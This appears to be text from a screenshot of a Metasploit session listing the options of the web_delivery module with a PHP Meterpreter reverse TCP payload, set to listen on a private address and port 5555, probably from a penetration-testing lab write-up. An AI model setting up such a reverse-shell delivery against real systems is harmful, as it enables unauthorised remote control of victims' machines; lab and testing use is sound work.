 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen
on. This must be an address on the local mac
hine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is
randomly generated)
URIPATH / no The URI to use for this exploit (default is r
andom)
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.216.171 yes The listen address (an interface may be specifi
ed)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
1 PHP